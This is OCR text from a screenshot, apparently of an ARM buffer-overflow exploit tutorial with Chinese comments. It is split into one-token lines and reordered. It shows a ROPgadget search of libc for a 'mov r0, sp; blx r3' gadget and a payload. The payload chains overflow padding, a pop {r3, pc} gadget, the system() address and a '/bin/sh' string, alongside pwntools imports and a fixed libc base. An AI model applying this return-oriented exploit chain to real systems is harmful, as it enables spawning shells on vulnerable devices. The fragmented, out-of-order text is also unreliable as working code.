
ROPgadget
--
binary 
./
lib
/
libc
.
so
.
0
|
 gr
ep 
"mov r0, sp"
0x00040cb8
:
 mov r0
,
 sp 
;
 blx r3
payload 
=
    b
'A'
*
溢出偏移
# 填充至返回地址前
+
 p32
(
gadget1_addr
)
# pop {r3, pc}
+
 p32
(
system_addr
)
# 存入 r3
+
 p32
(
gadget2_addr
)
# 跳转到 gadget2
+
 b
"/bin/sh\x00"
# 字符串参数（通过 
r0 传递）
from
 pwn 
import
*
import
 requests
cmd 
=
 b
"echo PWN!"
libc_base 
=
0x3FDA0000